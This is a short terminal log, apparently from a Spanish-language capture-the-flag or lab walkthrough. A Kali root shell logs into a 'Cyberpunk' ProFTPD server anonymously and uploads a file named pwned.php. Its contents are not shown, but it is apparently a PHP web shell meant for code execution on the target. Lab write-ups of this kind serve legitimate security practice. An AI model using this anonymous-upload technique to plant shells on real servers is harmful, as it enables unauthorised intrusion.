 ┌──(root㉿kali)-[/home/kali]
└─# ftp 192.168.10.21
Connected to 192.168.10.21.
220 Servidor ProFTPD (Cyberpunk) [::ffff:192.168.10.21]
Name (192.168.10.21:kali): anonymous
331 Conexión anónima ok, envía tu dirección de email como contraseña
Password:
230 Aceptado acceso anónimo, aplicadas restricciones
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> put pwned.php
local: pwned.php remote: pwned.php
229 Entering Extended Passive Mode (|||28449|)
150 Abriendo conexión de datos en modo BINARY para pwned.php
100% |******************************************************************************|  2989        4.87 MiB/s    00:00 ETA
226 Transferencia completada
2989 bytes sent in 00:00 (576.63 KiB/s)
ftp>